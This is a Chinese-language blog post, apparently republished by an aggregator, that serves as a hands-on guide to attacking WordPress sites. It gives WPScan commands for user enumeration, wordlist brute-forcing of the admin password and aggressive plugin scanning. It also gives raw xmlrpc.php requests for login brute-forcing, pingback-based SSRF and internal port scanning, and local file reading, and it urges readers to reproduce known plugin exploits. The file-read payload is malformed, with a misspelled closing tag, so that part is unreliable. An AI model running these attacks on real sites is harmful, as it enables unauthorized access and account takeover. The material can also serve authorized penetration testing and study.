Wordpress漏洞利用&WPscan使用

Posted Ocean:)

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Wordpress漏洞利用&WPscan使用相关的知识,希望对你有一定的参考价值。

WordPress是一个开源的内容管理系统(CMS),在全球范围内使用比较广泛,当遇到一个WP站点时可以首先用WPscan进行扫描收集信息

WPscan

WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞,在遇到wp站点时可以扫描一下

1、刺探基础信息:

wpscan --url http://www.example.com

2、猜解后台用户名

wpscan --url http://www.example.com --enumerate u

3、使用字典暴破用户名admin的密码

wpscan --url http://www.example.com -P password.txt -U admin

4、扫描插件

wpscan --url http://www.example.com --enumerate p

5、扫描易受攻击的插件

wpscan --url http://www.example.com --enumerate vp

6、扫描所有插件

wpscan --url http://www.example.com --enumerate ap

渗透wordpress的思路:

(1)暴力破解其账户密码

尝试top10的账号,弱口令密码

用wpscan对用户名以及密码进行枚举等



(2)插件漏洞的破解

对其进行插件扫描:

wpscan --url http://192.168.1.72 --enumerate ap --plugins-detection aggressive

建议扫描的时候使用aggressive模式,不然有些插件扫描不出来



wordpress的主要还是从插件下手,对于识别出的插件可以在网站搜索漏洞

https://wpscan.com/search

之后做个脚本小子就行了,复现漏洞

xmlrpc.php

如果网站存在xmlrpc.php,有以下几种利用方式

查看系统允许的方法

POST /xmlrpc.php HTTP/1.1

Host: example.com

Content-Length: 135

<?xml version="1.0" encoding="utf-8"?>

<methodCall>

<methodName>system.listMethods</methodName>

<params></params>

</methodCall>



暴力破解用户名

POST /xmlrpc.php HTTP/1.1

Host: example.com

Content-Length: 235

<?xml version="1.0" encoding="UTF-8"?>

<methodCall>

<methodName>wp.getUsersBlogs</methodName>

<params>

<param><value>\\\\your username\\\\</value></param>

<param><value>\\\\your password\\\\</value></param>

</params>

</methodCall>

用wpscan爆破密码也是利用的xmlrpc.php

wpscan --url http://www.example.com -P password.txt -U admin

破解成功后可以去后台登录,登陆地址是:网站域名/wp-admin/

SSRF

WordPress 版本< 3.5.1

通过Pingback可以实现的服务器端请求伪造 (Server-side request forgery,SSRF)和远程端口扫描

POST /wordpress/xmlrpc.php HTTP/1.1

Host: www.example.com

Content-Length: 99

<methodCall>

<methodName>pingback.ping</methodName>

<params><param>

<value><string>要探测的ip和端口:http://127.0.0.1:80</string></value>

</param><param><value><string>网站上一篇博客的URL:http://localhost/wordpress/?p=1)<SOME VALID BLOG FROM THE SITE ></string>

</value></param></params>

</methodCall>

脚本

https://github.com/FireFart/WordpressPingbackPortScanner

读取文件

不一定成功

<?xml version="1.0" encoding="utf-8"?>

<methodCall>

<methodName>pingback.ping

</methodNmae>

<params>

<param>

<value>

<string>

file://C:\\wamp64\\www\\htdocs\\sfc\\wp-includes\\rss-functions.php

</string>

</value>

</param>

</params>

</methodCall>

以上是关于Wordpress漏洞利用&WPscan使用的主要内容,如果未能解决你的问题,请参考以下文章